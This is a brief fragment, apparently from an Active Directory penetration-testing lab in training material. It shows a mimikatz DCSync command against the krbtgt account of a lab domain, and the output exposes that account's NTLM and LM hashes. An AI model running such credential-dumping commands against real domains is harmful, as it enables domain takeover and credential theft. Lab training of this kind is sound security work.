 PS C:\htb>  mimikatz # lsadump::dcsync /user:LOGISTICS\krbtgt
[DC] 'LOGISTICS.INLANEFREIGHT.LOCAL' will be the domain
[DC] 'ACADEMY-EA-DC02.LOGISTICS.INLANEFREIGHT.LOCAL' will be the DC server
[DC] 'LOGISTICS\krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)

Object RDN           : krbtgt

** SAM ACCOUNT **

SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 11/1/2021 11:21:33 AM
Object Security ID   : S-1-5-21-2806153819-209893948-922872689-502
Object Relative ID   : 502

Credentials:
  Hash NTLM: 9d765b482771505cbe97411065964d5f
    ntlm- 0: 9d765b482771505cbe97411065964d5f
    lm  - 0: 69df324191d4a80f0ed100c10f20561e